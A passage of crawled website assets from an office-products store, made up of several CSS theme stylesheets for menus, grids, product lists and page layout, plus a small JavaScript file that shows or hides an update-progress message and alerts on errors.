	background: #FFFFFF url(Images/Container/YellowRainbowContainerOver.gif) no-repeat center;
	height: 12px;
}
.YellowRainbowContainerContentLeft
{
	background: #E8E8E8 url(Images/Container/DefaultContainerContentLeft.gif) repeat-y left top;
}
.YellowRainbowContainerContent
{
	background: #FCFDFD;
	padding: 6px;
}
.YellowRainbowContainerContentRight
{
	background: #E8E8E8 url(Images/Container/DefaultContainerContentRight.gif) repeat-y right top;
}
.YellowRainbowContainerBottomLeft
{
	background: #E8E8E8 url(Images/Container/DefaultContainerBottomLeft.gif) no-repeat left bottom;
	height: 8px;
}
.YellowRainbowContainerBottom
{
	background: #E8E8E8 url(Images/Container/DefaultContainerBottom.gif) repeat-x left bottom;
	height: 8px;
}
.YellowRainbowContainerBottomRight
{
	background: #E8E8E8 url(Images/Container/DefaultContainerBottomRight.gif) no-repeat right bottom;
	height: 8px;
}



--- FILE ---
content_type: text/css
request_url: https://www.inkmartofficeproducts.com/App_Themes/Blue%20Magic%20Modified/Extensions.css
body_size: 332
content:
/* Top Links Style */
.TopLinksContainerLeft
{
	width: 7px;
	padding-left: 7px;
	background: #552ACA url(Images/Header/TopLinkContainerLeft.gif) no-repeat top left;
}
.TopLinksContainer
{
	padding: 0px 0px 0px 0px;
	width: 100%;
	background: #552ACA url(Images/Header/TopLinkContainerBg.gif) repeat-x top left;
}
.TopLinksContainer A IMG
{
	display: none;
}
.TopLinksContainer .TopLinksMenu A IMG
{
	display: inherit;
}

.TopLinksContainerRight
{
	width: 7px;
	padding-left: 7px;
	background: #552ACA url(Images/Header/TopLinkContainerRight.gif) no-repeat top right;
}

.TopLinksMenu
{
	height: 30px;
}
.TopLinksMenu IMG
.TopLinksMenuStaticMenu
{
	padding: 0px;
	margin: 0px;
}

.TopLinksMenuStaticMenuItem
{
	font-weight: bold;
	vertical-align: bottom;
}
.TopLinksMenuStaticMenuItem .TopLinksItem
{
	height: 30px;
}
.TopLinksMenuStaticMenuItem .TopLinksItemSelected
{
	height: 30px;
}

.TopLinksMenuStaticMenuItem A:link, .TopLinksMenuStaticMenuItem A:hover, .TopLinksMenuStaticMenuItem A:visited, .TopLinksMenuStaticMenuItem A:active
{
	font-weight: bold;
	color: black;
	padding-left: 8px;
	padding-right: 8px;
}
.TopLinksMenuStaticMenuItem .TopLinksItemSelected A:link, .TopLinksMenuStaticMenuItem .TopLinksItemSelected A:hover,
.TopLinksMenuStaticMenuItem .TopLinksItemSelected A:visited, .TopLinksMenuStaticMenuItem .TopLinksItemSelected A:active
{
	color: #444444;
	vertical-align: bottom;
}
.TopLinksMenuStaticMenuItem .TopLinksItemSelectedLeft
{
	width: 7px;
	padding-left: 7px;
	background: #DDDDDD url(Images/Header/TopLinkLeft.gif) no-repeat top left;
}
.TopLinksMenuStaticMenuItem .TopLinksItemSelected
{
	background: #DDDDDD url(Images/Header/TopLinkBg.gif) repeat-x top left;
}
.TopLinksMenuStaticMenuItem .TopLinksItemSelectedRight
{
	width: 7px;
	padding-left: 7px;
	background: #DDDDDD url(Images/Header/TopLinkRight.gif) no-repeat top right;
}

.TopLinksMenuDynamicMenu
{
	background: #C9DDAC;
	border: solid 1px #336699;
	padding: 2px 2px 2px 2px;
	width: 180px;
}
.TopLinksMenuDynamicMenu TABLE
{
	padding: 0px;
	margin: 0px;
	width: 100%;
}
.TopLinksMenuDynamicMenu TABLE TABLE
{
	margin: 0px;
}
.TopLinksMenuDynamicMenuItem
{
	vertical-align: middle;
	height: 21px;
	width: 100%;
	text-decoration: none;
	font-weight: bold;
}
.TopLinksMenuDynamicMenuItem A
{
	display: block;
	padding: 4px 16px 4px 16px;
}


--- FILE ---
content_type: text/css
request_url: https://www.inkmartofficeproducts.com/App_Themes/Blue%20Magic%20Modified/Manager.css
body_size: -55
content:
.TableTitle2
{
	font-weight: bold;
	font-size: 8pt;
	color: #000000;
	font-family: verdana,arial;
	background-color: #dddddd;
	padding: 3 3 3 3;
}
.TableTitle2
{
	font-weight: bold;
	font-size: 8pt;
	color: #000000;
	font-family: verdana,arial;
	background-color: #dddddd;
	padding: 3 3 3 3;
}
.TableTitle2 a
{
	font-weight: bold;
	font-size: 8pt;
	color: #000000;
	font-family: verdana,arial;
	background-color: #dddddd;
	padding: 2 2 2 2;
	text-decoration: underline;
}
.TableTitle2 a:hover
{
	font-weight: bold;
	font-size: 8pt;
	color: #000000;
	font-family: verdana,arial;
	background-color: #dddddd;
	padding: 2 2 2 2;
	text-decoration: none;
}


--- FILE ---
content_type: text/css
request_url: https://www.inkmartofficeproducts.com/App_Themes/Blue%20Magic%20Modified/Product.css
body_size: 1011
content:
.SelectedSmallImage
{
	border: solid 2px #006699;
}
.SmallImage
{
}
.BigImage
{
	border: solid 1px #006699;
}

/* Category Navigator START */
.CategoryNavigator, .CategoryNavigator A, .CategoryNavigator A:link, .CategoryNavigator A:visited, .CategoryNavigator A:active
{
	font-weight: bold;
	font-size: 7pt;
	color: #4B4F53;
}
/* Category Navigator END */

/* CategoryList Style START */

.CategoryList
{
	width: 100%;
}
.CategoryList .EllipsesText
{
	width: 170px;
}
.CategoryListRow td, .CategoryListAlternatingRow td
{
	border-bottom: solid 1px #EBEBEB;
	height: 25px;
	white-space: nowrap;
}
.CategoryListRow a, .CategoryListRow a:visited, .CategoryListRow a:link, .CategoryListRow a:active,
.CategoryListAlternatingRow a, .CategoryListAlternatingRow a:visited, .CategoryListAlternatingRow a:link, .CategoryListAlternatingRow a:active
{
	font: bold 11px Verdana,Arial;
	color: #336699;
	padding: 1px;
}
.CategoryListRow a:hover, .CategoryListAlternatingRow a:hover
{
	color: #336699;
}
.CategoryListRow .CategoryImageTextSpliter, .CategoryListAlternatingRow .CategoryImageTextSpliter
{
	padding-left: 4px;
}


.CategoryListHorizontal
{
	text-align: left;
	width: 100%;
}
.CategoryListHorizontal .EllipsesText
{
	width: 180px;
}
.CategoryListVerticalRow, .CategoryListVerticalAlternatingRow
{
	width: 10%;
	white-space: nowrap;
}
.CategoryListVerticalRow a, .CategoryListVerticalRow a:link, .CategoryListVerticalRow a:visited, .CategoryListVerticalAlternatingRow a, .CategoryListVerticalAlternatingRow a:link, .CategoryListVerticalAlternatingRow a:visited
{
	display: inline-block;
	font-family: Verdana;
	font-size: 9px;
	color: #336699;
	padding: 1px;
	text-indent: 4px;
}
.CategoryListVerticalRow a:hover, .CategoryListVerticalAlternatingRow a:hover
{
	border: solid 1px;
	padding: 0px;
	text-decoration: none;
}
.CategoryListVerticalRow .CategoryImageTextSpliter, .CategoryListVerticalAlternatingRow .CategoryImageTextSpliter
{
	padding-left: 4px;
}

/* CategoryList Style End */


/* Chart List Style Start */

.CharList
{
	text-align: left;
	width: 100%;
}
.CharList .EllipsesText
{
	width: 170px;
}
.ChartListRow
{
	height: 18px;
	text-align: left;
}
.ChartListRow td, .ChartListAlternatingRow td
{
	padding: 0px 6px 0px 6px;
	table-layout: inherit;
	white-space: nowrap;
	border-bottom: dotted 1px #AAAAAA;
}
.ChartListRow a, .ChartListRow a:link, .ChartListRow a:visited, .ChartListAlternatingRow a, .ChartListAlternatingRow a:link, .ChartListAlternatingRow a:visited
{
	font-family: Verdana;
	font-size: 9px;
	font-weight: bold;
	padding: 2px;
}

.ChartListRow a:hover .ChartListAlternatingRow a:hover
{
	color: #8da6cc;
}

.ChartListAlternatingRow td
{
}
.ChartListAlternatingRow a, .ChartListAlternatingRow a:link, .ChartListAlternatingRow a:visited
{
}
.ChartListAlternatingRow a:hover
{
}

.CurrentTopSellerContainer a, .CurrentTopSellerContainer a:link, .CurrentTopSellerContainer a:visited
{
	width: 170px;
}

/* Chart List Style End */

/** Configuration system **/
.sysMain_tdbg
{
	background-color: #cccccc;
}
.sysConfig_PriceRule
{
	background-color: #cccccc;
}
.sysConfig_title
{
	color: White;
	background-color: #6C829C;
	font-weight: bold;
}
.sysConfig_tdbg
{
	background-color: #cccccc;
}
.sysConfig_stbItem
{
	background-color: #EDF9C8;
}
.sysConfig_optItem
{
	background-color: #E3F5F9;
}
.sysConfig_despItem
{
	background-color: #ffffcc;
}
.sysConfig_hidItem
{
	background-color: #88B788;
}
.sysConfig_smallFont
{
	color: #018400;
}
.sysMain_item
{
	background-color: #EDF9C8;
}
.sysMain_title
{
	color: White;
	background-color: #6C829C;
	font-weight: bold;
}
.ProductCompare
{
	/*border-collapse: collapse;*/
	border: solid 1px #AAAAAA;
}
.ProductCompare td
{
	border: solid 1px #AAAAAA;
	padding: 2px;
}
.ProductCompareHeaderController
{
	vertical-align: middle;
	text-align: center;
	background: #EEEEEE;
	height: 20px;
}
.ProductCompareBasicAttribute .AttributeName,
.ProductCompareAlternateBasicAttribute .AttributeName
{
	padding-left: 4px;
	padding-right: 4px;
	white-space: nowrap;
}
.ProductCompareBasicAttribute
{
	background: #FFFFFF;
	font-weight: bold;
}
.ProductCompareAlternateBasicAttribute
{
	background: #F8F8F8;
	font-weight: bold;
}
.ProductCompareHeader
{
	background: #EEEEEE;
	font-weight: bold;
	font-size: 10pt;
	height: 20px;
	text-indent: 4px;
}
.ProductCompareAttribute
{
	background: #FFFFFF;
}
.ProductCompareAttribute .AttributeName,
.ProductCompareAlternateAttribute .AttributeName
{
	white-space: nowrap;
	font-weight: bold;
	text-indent: 8px;
}
.ProductCompareAlternateAttribute
{
	background: #F8F8F8;
}


--- FILE ---
content_type: text/css
request_url: https://www.inkmartofficeproducts.com/App_Themes/Blue%20Magic%20Modified/Style.css
body_size: 3913
content:

/* usual control style */
body, form, input, img, textarea, select, pre
{
	font-family: Tahoma, Verdana, Arial, Sans-Serif;
	
}
H1
{
	font-size: medium;
	font-weight: normal;
	line-height: normal;
	margin: 0px 0px 0px 0px;
	white-space:nowrap;
}
body
{
	/*scrollbar-face-color: #99CCFF; 	scrollbar-highlight-color: #99CCFF; 	scrollbar-shadow-color: #6699CC; 	scrollbar-base-color: #336699; 	scrollbar-3dlight-color: #BBDDFF; 	scrollbar-arrow-color: #003366; 	scrollbar-track-color: #CCDDFF; 	scrollbar-darkshadow-color: #6699CC;*/
font-size: 8pt;
}

/* all of links */
a:link, a:active, a:visited
{
	
	text-decoration: none;
}

/* link style on mouse over */
a:hover
{
	color: #3399CC;
	text-decoration: underline;
}

/* drop the blank are in form */
form
{
	margin: 0px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
}

hr
{
	width: 100%;
	height: 1px;
	margin: 0px;
	padding: 0px;
	color: #AACCEE;
	border-color: #AACCEE;
}

ul, ol, li
{
	margin-bottom: 0px;
	padding-bottom: 0px;
}

p
{
	margin-top: 0px;
	padding-top: 0px;
	margin-bottom: 0px;
	padding-bottom:0px;
}

/* Footer Text */
.Footer
{
	text-align: center;
}

/* Force Wrap */
.Wrap
{
	white-space: normal; /*word-break: break-all;*/
}

/* Error message */
.ErrorMessage
{
	color: #FF0000;
}

/* safe message */
.SafeMessage
{
	color: #008800;
}

/* over flow text */
.EllipsesText
{
	white-space: nowrap;
	text-overflow:ellipsis;
	overflow:hidden;
	display: block;
}

/* button style */
.Button, .Button
{
	background-color: #F0F8FF;
	text-align: center;
	vertical-align: top;
	color: #000000;
	border: solid 1px #336699;
	padding-left: 0.5em;
	padding-right: 0.5em;
	padding-top: 1px; /*padding-bottom:2px;*/
	height: 18px;
}
/* File upload style */
.FileUpload
{
	height: 18px;
	border: solid 1px #336699;
	color: #000000; /*border: solid 1px #336699;*/
}
/* TextBox style */
.TextBox
{
	width: 170px;
	padding: 1px;
	padding-left: 3px;
	color: #000000;
	border: solid 1px #9B9A9A;
	background: url(Images/Controls/TextBoxBg.gif) no-repeat left top;
}

/* Multi line TextBox style */
textarea.TextBox
{
	color: #000000;
	padding: 1px;
	border: solid 1px #9B9A9A;
	height: 100px;
	width: 200px;
}

/* checkbox style */
span.CheckBox input, input.CheckBox
{
	width: 16px;
	height: 16px;
}

.Readonly
{
	background-color: ButtonFace;
	color: GrayText;
}


/* Dropdownlist style */
.DropDownList, .DropDownListParts
{
	height: 18px;
	border: solid 1px #9B9A9A;
}

.DropDownListParts
{
	width: 160px;
}

/* NotSpecified option */
option.NotSpecified
{
	font-style: italic;
}

/* Logo */
.Logo
{
	/*filter: progid:DXImageTransform.Microsoft.Gradient(GradientType=1, StartColorStr='#336699', EndColorStr='#C8D8E8');*/
}
.Banner
{
	/*filter: progid:DXImageTransform.Microsoft.Gradient(GradientType=1, StartColorStr='#C8D8E8', EndColorStr='#336699');*/
}

.NavigateMenuContainer
{
	padding: 0px 0px 0px 0px;
	background-color: transparent; /*background-color: #C8D8E8; 	filter: progid:DXImageTransform.Microsoft.Gradient(GradientType=1,StartColorStr= '#F0F8FF' ,EndColorStr= '#C8D8E8' ); 	moz-opacity: 0.6; /*background-image: url(Images/Navigate.gif);*/
}
.NavigateMenuContainer A IMG
{
	display: none;
}
.NavigateMenuContainer .NavigateMenu A IMG
{
	display: inherit;
}
.NavigateMenu
{
}
.NavigateMenuStaticMenu
{
	padding:0px;
	margin: 0px;
}

.NavigateMenuStaticMenuItem
{
font-size: 12px;
	padding: 0px;
	margin: 0px;
	height: 40px;
}

.NavigateMenuDynamicMenu
{
	border: solid 1px #DDDDDD;
	padding: 0px;
	background: #6198AF;
}
.NavigateMenuDynamicMenu TABLE
{
	padding: 0px;
	margin: 0px;
}
.NavigateMenuDynamicMenuItem
{
	background-color: #1e87b4;
	vertical-align: middle;
	width: 100%;
	text-decoration: none;
	width: 180px;
	height: 22px;
}

.NavigateMenuStaticMenuItem A
{
	display: block;
	height: 21px;
	overflow: hidden;
	vertical-align: middle;
	padding-top: 5px;
	padding-left: 12px;
	padding-right: 12px;
	font-family: Tahoma;
	font-weight: bold;
}

.NavigateMenuDynamicMenuItem A
{
	height: 20px;
	overflow: hidden;
	display: block;
	padding-top: 2px;
	text-indent: 16px;
	font-weight: bold;
	/*padding: 4px 16px 4px 16px;*/
}
.NavigateMenuStaticMenuItem A:link, .NavigateMenuStaticMenuItem A:hover, .NavigateMenuStaticMenuItem A:visited, .NavigateMenuStaticMenuItem A:active
{
	text-decoration: none;
	color: #ffffff;
	/*margin: 4px 16px 4px 16px;*/
}

.NavigateMenuDynamicMenuItem A:link, .NavigateMenuDynamicMenuItem A:hover, .NavigateMenuDynamicMenuItem A:visited, .NavigateMenuDynamicMenuItem A:active
{
	text-decoration: none;
	color: #ffffff;
	/*margin: 4px 16px 4px 16px;*/
}

.NavigateMenuStaticMenuItemHover A:link, .NavigateMenuStaticMenuItemHover A:hover, .NavigateMenuStaticMenuItemHover A:visited, .NavigateMenuStaticMenuItemHover A:active 
{
	color: #ffdc00;
}

.NavigateMenuDynamicMenuItemHover A:link, .NavigateMenuDynamicMenuItemHover A:hover, .NavigateMenuDynamicMenuItemHover A:visited, .NavigateMenuDynamicMenuItemHover A:active
{
	color: #3C97C4;
}

.NavigateMenuDynamicMenuItemHover A:link, .NavigateMenuDynamicMenuItemHover A:hover, .NavigateMenuDynamicMenuItemHover A:visited, .NavigateMenuDynamicMenuItemHover A:active
{
	color: #FFFFFF;
}
.NavigateMenuDynamicMenuItemHover
{
	background-color: #010101;
}
.NavigateMenuStaticMenuItemHover
{
}

.NavigateMenuDynamicMenuItemSelected A
{
}

.ContextMenu
{
}
.ContextMenuStaticMenu
{
	padding: 0px;
	margin: 0px;
}

.ContextMenuStaticMenuItem
{
	height: 100%;
}

.ContextMenuStaticMenuItem A:link, .ContextMenuStaticMenuItem A:hover, .ContextMenuStaticMenuItem A:visited, .ContextMenuStaticMenuItem A:active
{
	padding: 1px 0px 1px 0px; /*width: 100px;*/
}

.ContextMenuDynamicMenu
{
	border: solid 1px #336699;
	padding: 2px 2px 2px 2px;
	width: 120px;
	overflow: visible;
	background-color: #F0F8FF;
	filter: progid:DXImageTransform.Microsoft.Gradient(GradientType=1,StartColorStr='#F0F8FF',EndColorStr='#C8D8E8');
}
.ContextMenuDynamicMenu TABLE
{
	padding: 0px;
	margin: 0px; /*2px 0px 2px 0px;*/
	width: 100%;
}
.ContextMenuDynamicMenu TABLE TABLE
{
	margin: 0px;
}
.ContextMenuDynamicMenuItem
{
	vertical-align: middle;
	text-align: left;
	height: 16px;
	width: 100%;
	text-decoration: none;
}
.ContextMenuDynamicMenuItem A
{
	height: 100%;
	width: 120px;
	padding: 1px 8px 1px 8px;
}

.ContextMenuStaticMenuItem A:link, .ContextMenuStaticMenuItem A:hover, .ContextMenuStaticMenuItem A:visited, .ContextMenuStaticMenuItem A:active,
.ContextMenuDynamicMenuItem A:link, .ContextMenuDynamicMenuItem A:hover, .ContextMenuDynamicMenuItem A:visited, .ContextMenuDynamicMenuItem A:active
{
	text-decoration: none;
	color: #336699;
	padding: 1px 8px 1px 8px;
}

.ContextMenuStaticMenuItem A:link, .ContextMenuStaticMenuItem A:hover, .ContextMenuStaticMenuItem A:visited, .ContextMenuStaticMenuItem A:active
{
	padding: 2px 0px 2px 4px;
}
.ContextMenuStaticMenuItemHover A:link, .ContextMenuStaticMenuItemHover A:hover, .ContextMenuStaticMenuItemHover A:visited, .ContextMenuStaticMenuItemHover A:active, .ContextMenuDynamicMenuItemHover A:link, .ContextMenuDynamicMenuItemHover A:hover, .ContextMenuDynamicMenuItemHover A:visited, .ContextMenuDynamicMenuItemHover A:active
{
	color: #FFBB00;
}

.ContextMenuDynamicMenuItemHover, .ContextMenuStaticMenuItemHover
{
	background-color: #6699CC;
}

.ContextMenuDynamicMenuItemSelected A
{
	/*background-image: url(Images/Radio.gif);*/
	background-repeat: no-repeat;
	background-position: left center;
}


/* TreeView Style Begin */
.TreeView
{
}
TD.TreeViewNode
{
	width: 100%;
}
.TreeViewNode a:link, .TreeViewNode a:active, .TreeViewNode a:visited
{
	margin-left: 2px;
}

.TreeViewSelectedNode
{
	background-color: #336699;
}
.TreeViewSelectedNode a:link, .TreeViewSelectedNode a:active, .TreeViewSelectedNode a:visited
{
	color: #FFFFFF;
}

/* TreeView Style End */


/* SiteHeader */
.SiteHeader
{
	padding-left: 1px;
	padding-right: 1px;
}
.SiteHeaderContainer
{
	padding-top: 1px;
	padding-bottom: 1px;
}

.Hidden
{
	display: none;
}

.FillDock
{
	width: 100%;
	height: 100%;
}

.PageTitle
{
	font-weight: bold;
	font-size: 14px;
}

.ContentSplit
{
	color:Black;
	background:url(../../images/site/ContentSplit.gif);
	padding: 3px 6px 3px 6px;
}
.GridView
{
	border: solid 1px #C0D0E0;
	empty-cells: show;
}

.ManagerList
{
}
.ManagerListHeader,
.ManagerListHeader th,
.ManagerListHeader th
{
	background-color: #E8E8E8;
	color: #000000;
	font-family: Tahoma;
	font-size: 11px;
}


.GridViewFooter
{
	font-size: 11px;
	font-weight: bold;
}
/*.GridView td, */
.GridView th
{
	/*padding: 2px 4px 2px 4px;*/
	height: 20px;
	vertical-align: middle;
	margin: 1px;
}

.GridViewHeader,
.GridViewHeader th,
.GridViewHeader th
{
	padding: 2px 2px 2px 2px;
	background-color: #E8E8E8;
	color: #000000;
	font-family: Tahoma;
	font-weight: bold;
	font-size: 11px;
}


.GridViewFooter
{
	font-size: 11px;
	font-weight: bold;
}

.GridViewEmptyDataRow
{
}

.GridViewRow, .GridViewAlternatingRow
{
	font-size: 11px;
	height: 18px;
	vertical-align: middle;
}

.GridViewRow
{
	/*color: #000000;
	background-color: #FFFFFF;*/


}

.GridViewAlternatingRow
{
	color: #000000;
	background-color: #F0F8FF;


}

.GridViewSelectedRow
{
	background-color: #AABBFF;
}

/*.GridViewRow input, .GridAlternatingRow input
{
	background-color: #F0F8FF;
	text-align: center;
	vertical-align: top;
	color: #000000;
	border: solid 1px #336699;
	padding-left: 0.5em;
	padding-right: 0.5em;
	padding-top: 1px;
	height: 18px;
}*/

.GridViewPager
{
	font-size: 11px;
}

.GridViewPager A
{
	display: block;
	padding-left: 4px;
	padding-right: 4px;
	text-align: center;
	height: 100%;
	/*font-weight: bold;*/
}
.GridViewPager A.CurrentPage
{
	color: Red;
}

/* GridView Style End */


.AccordionHeader, .AccordionHeaderSelected
{
	background-color: #E0EFFF;
	height: 24px;
	padding-top: 4px;
	vertical-align: middle;
	text-align: left; /*border-bottom: solid 1px #336699;*/
	cursor: hand;
	font-weight: bold;
}

.AccordionHeaderSelected
{
	background-color: #DDEEFF;
}

.AccordionContent
{
}

.PushDown
{
	border-style: inset;
	border-width: 1px; /* 	border-top: inset 1px #000000; 	border-left: inset 1px #000000; 	border-bottom: inset 1px #FFFFFF; 	border-right: inset 1px #FFFFFF; */
}

.FormView
{
	/*border: solid 1px #DDEEFF;*/
}

.FormViewHeader
{
	background-color: #F0F8FF;
	padding-top: 10px;
	font-size: 9pt;
	font-weight: bold;
	text-align: left;
}
.QuantityTextBox
{
	text-align: center;
	font-weight: bold;
	border: solid 1px #006699;
}

.DecimalTextBox
{
	text-align: right;
	border: solid 1px #006699;
}

.TableCaption
{
	padding: 4px 4px 4px 4px;
	background-color: #EEEEEE;
	color: #000000;
	font-family: Tahoma;
	font-weight: bold;
	font-size: 11px;
}

.CenterText
{
	text-align:center;
	vertical-align:middle;
}

/* Sales Orders style　*/
.InputReadonly{
	FONT-SIZE: 9pt; 
	COLOR: #888888; 
	FONT-FAMILY: Arial;
	border:#888888 solid;
	border-width:1 1 1 1;
	background-color:#eeeeee;
	width: 200px;
}
.input
{
	font-size: 9px;
	FONT-FAMILY: Arial;
	BORDER: #6f6f6f solid;
	border-width:1 1 1 1;
	width: 200px;
}
.button
{
	border-right: #6f6f6f 1px solid;
	border-top: #6f6f6f 1px solid;
	font-weight: bold;
	font-size: 11px;
	background: url(../images/input_back.gif) #fff repeat-x;
	border-left: #6f6f6f 1px solid;
	border-bottom: #6f6f6f 1px solid;
}
.Spliter
{
	border-top: #000 1px dotted;
}
.TableBorder1 {
    border:#333333 solid;
    border-width:0.9pt 0.9pt 0.9pt 0.9pt;
    TABLE-LAYOUT: auto;
    BORDER-COLLAPSE: collapse;
    width:100%
}
/* Warning Text style */
.TextWarning {
	font-size:10px;
	COLOR: #ff0000; 
	FONT-FAMILY: verdana, arial; 
	TEXT-DECORATION: none
}
.OrderItemListHeader
{
	font-size:10px;
	color:White;
	font-weight:bold;
	background:#006699;
}

/* Sales Orders Style End　*/

/* EditMailTemplate Style */
.MailTemplate_title
{
     background-color:#48832B;
     height:24px;
     color:White;
     font-weight:bold;
     font-family:Verdana;
     font-size:12px;
     padding:0 4 0 4;	
}
.MailTemplate_list
{
     background-color:#EFEFEF;
     font-family:Verdana;
     font-size:12px;
     padding:0 10 0 10;	
}
.MailTemplate_input
{
     border:#7F9DB9 1px solid;
     
}

UL
{
	font-size:11px;
	font-family: Verdana, Lucida, Helvetica, sans-serif;
}

UL.Collapse, UL.Expand {
	cursor: hand;
	margin-top:0px;
	margin-bottom :0px;
	margin-left: 24px;
	padding-top:0px;
	padding-bottom:0px;
}

UL.Collapse LI
{
	list-style-image: url(../../images/site/plusicon.gif);
}

UL.Expand LI
{
	list-style-image: url(../../images/site/minusicon.gif);
}

UL.Collapse LI, UL.Expand LI
{
	line-height: 18px;
	list-style-position: outside;
	background-color:#EFEFEF;
	margin-top:0px;
	margin-bottom :0px;
	padding-top:0px;
	padding-bottom:2px;
}

UL.Collapse UL
{
	display: none;
}

UL.Collapse UL,UL.Expand UL
{
	margin-top:0px;
	margin-bottom :0px;
	margin-left: 16px;

	padding-top:0px;
	padding-bottom:2px;
}

UL.Expand UL LI
{
	list-style-image: url(../../images/site/node.gif);
}
Hidden
{
	display: none;
}
/* modal popup */
.modalBackground {
	background-color:Gray;
	filter:alpha(opacity=70);
	opacity:0.7;
}

.modalPopup {
	background-color:#ffffdd;
	border-width:3px;
	border-style:solid;
	border-color:Gray;
	padding:3px;
	width:250px;
}

.ContainerController td
{
	font-size: 9pt;
}
.accordionHeader
{
   border: 1px solid #2F4F4F;
   color: white;
   background-color: #2E4d7B;
font-family: Arial, Sans-Serif;
font-size: 12px;
font-weight: bold;
   padding: 5px;
   margin-top: 5px;
   cursor: pointer;
}
.accordionHeader a
{
color: #FFFFFF;
background: none;
text-decoration: none;
}
.accordionHeader a:hover
{
background: none;
text-decoration: underline;
}

.accordionHeaderSelected
{
   border: 1px solid #2F4F4F;
   color: white;
   background-color: #5078B3;
font-family: Arial, Sans-Serif;
font-size: 12px;
font-weight: bold;
   padding: 5px;
   margin-top: 5px;
   cursor: pointer;
}
.accordionHeaderSelected a
{
color: #FFFFFF;
background: none;
text-decoration: none;
}
.accordionHeaderSelected a:hover
{
background: none;
text-decoration: underline;
}

.accordionContent
{
   background-color: #D3DEEF;
   border: 1px dashed #2F4F4F;
   border-top: none;
   padding: 5px;
   padding-top: 10px;
}

--- FILE ---
content_type: text/css
request_url: https://www.inkmartofficeproducts.com/App_Themes/Blue%20Magic%20Modified/Template.css
body_size: 668
content:
*
{
	font-family: Tahoma, Arial, sans-serif;
}
body
{
	margin: auto;
	padding: 10px 0 0 0;
}
table
{
	padding: 0;
	border: 0;
}
/* Left frame */
.WrapLeft
{
	
	width: 8px;
	padding-left: 8px;
}
/* Right frame */
.WrapRight
{
	width: 8px;
	padding-left: 8px;
}
/* main frame */
.WrapMain
{
	width: 1080px;
}

/* Navigate Menu */
.MenuLineOverLeft
{
	padding-left: 30px;
	width: 30px;
	background: #FFFFFF url(Images/Header/MenuLineOverLeft.gif) no-repeat left top;
}
.MenuLineOver
{
	padding-top: 12px;
	background: #FFFFFF url(Images/Header/MenuLineOver.gif) repeat-x left top;
}
.MenuLineOverRight
{
	width: 2px;
	padding-left: 2px;
	background: #FFFFFF url(Images/Header/MenuLineOverRight.gif) repeat-x left top;
}
.TopMenuLeft
{
	padding-left: 0px;
	width: 0px;
	background: #EBEBEB url(Images/Header/TopMenuLeftBg.gif) no-repeat left top;
}
.TopMenu
{
	width: 100%;
	height: 40px;
	background: #EBEBEB url(Images/Header/TopMenuBg.gif) repeat-x left top;
}
.TopMenuRight
{
	width: 2px;
	padding-left: 2px;
	background: #FFFFFF url(Images/Header/MenuSeparator.png) repeat-x left top bottom;
}
/****************** Cart Checkout style *********************/
.CartLink
{
	white-space: nowrap;
	width: 20%;
}
.link_cart, a.link_cart, a.link_cart:link, a.link_cart:visited, a.link_cart:active, a.link_cart:hover
{
    color: #FFF56B;
    font-weight:bold;
    font-family:Verdana;
    text-decoration: none;
}
a.link_cart:hover
{
    color: #FF0000;
}
.desc_cart
{
    font-weight: bold;
    font-family:Verdana;
}
.UserStatus
{
	white-space: nowrap;
	width: 20%;
}
.UserStatus, a.UserStatus, a.UserStatus:link, a.UserStatus:visited, a.UserStatus:active, a.UserStatus:hover
{
    color:#000000;
    font-weight:bold;
    font-family:Verdana;
    text-decoration: none;
}
a.UserStatus:hover
{
	color: #bce089;
}


/* top style��include Logo, Menu and Current area */
.TopMain
{
	height: 140px;
}
/* LOGO */
.Logo
{
height: 130px;
background: url(Images/Header/header.gif);
}
/* Current Date */
.Date
{
	width: 180px;
	margin: 0px 0px 0px 0px;
}
.TopArea
{
}
/* LeftArea */
.LeftArea
{
	padding-right: 4px;
}
/* ContentArea */
.ContentArea
{
	padding-left: 6px;
	padding-right: 6px;
	width: 100%;
	background: #FFFFFF;
}
/* RightArea */
.RightArea
{
	padding-left: 4px;
}
.MiddleBottomLine
{
}
.BottomArea
{
}
.BottomLine
{
}
.Footer
{
height: 170px;
background: #FFFFFF url(Images/Header/footer-1000.gif);

}
.AdminLinks
{
	empty-cells: hide;
}
.AdminLinks TD
{
	font-weight: bold;
	padding-right: 10px;
	padding-left: 5px;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.inkmartofficeproducts.com/JavaScript/UpdatePanelAnimation.js
body_size: 1316
content:

//registers the event by adding it to the endrequests collections of the instance
//This will allow it to actually listen to the event when it happens, and execute 
//the code in the onEndRequest function
function pageLoad() {
    Sys.WebForms.PageRequestManager.getInstance().remove_endRequest(onEndRequest); //>>Key line of code for the correction
    Sys.WebForms.PageRequestManager.getInstance().add_endRequest(onEndRequest);
}

//function which will execute after the C# code gets to its end
//it will then catch the exception and display it on the alert message box
//the substring is just to avoid having the full exception definition, 
//and display only the message
function onEndRequest(sender, args) {
    if (args.get_error() != null) {
        var msg = args.get_error().message;
        //alert(msg.substring(msg.indexOf(":", 0) + 1));
        alert(msg);
        args.set_errorHandled(true);
        onUpdated();
        return false;
    }
    else
    { return false; }
}
function onUpdating() {
    //alert(obja.id);
    //var updateProgressDivId;
    //var updatePanelId;
    // 取得顯示訊息的Div        
    var updateProgressDiv = $get('searchUpdateProgressDiv');
    //  取得GridView
    //var gridView = $get(updatePanelId);
    // 顯示查詢訊息
    updateProgressDiv.style.display = '';
//    // 計算GridView及訊息Div的位置 
//    var gridViewBounds = Sys.UI.DomElement.getBounds(parent);
//    var updateProgressDivBounds = Sys.UI.DomElement.getBounds(updateProgressDiv);
//    var x;
//    var y;
//    x = gridViewBounds.x + Math.round(gridViewBounds.width / 2) - Math.round(updateProgressDivBounds.width / 2);
//    y = gridViewBounds.y + Math.round(gridViewBounds.height / 2) - Math.round(updateProgressDivBounds.height / 2);
//    //    設定訊息顯示的位置 \n" +
//    Sys.UI.DomElement.setLocation(updateProgressDiv, x, y);
}
function onUpdated() {
    //var updateProgressDivId;
    // 取得顯示訊息的Div \n" +
    var updateProgressDiv = $get('searchUpdateProgressDiv');
    // 設定隱藏  \n" +
    updateProgressDiv.style.display = 'none';
}
